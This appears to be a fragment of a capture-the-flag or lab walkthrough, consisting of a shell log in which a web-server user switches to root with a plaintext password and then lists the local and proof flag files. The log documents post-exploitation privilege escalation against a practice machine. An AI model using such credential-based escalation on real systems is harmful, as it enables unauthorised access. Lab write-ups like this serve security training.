 www-data@ubuntu:/home/btrisk$ su root
su root
Password: roottoor
root@ubuntu:/home/btrisk# dir
dir
local.txt
root@ubuntu:/home/btrisk# ls
ls
local.txt
root@ubuntu:/home/btrisk# clear
clear
TERM environment variable not set.
root@ubuntu:/home/btrisk# cd /root
cd /root
root@ubuntu:~# dir
dir
proof.txt
root@ubuntu:~# cat proof.txt
cat proof.txt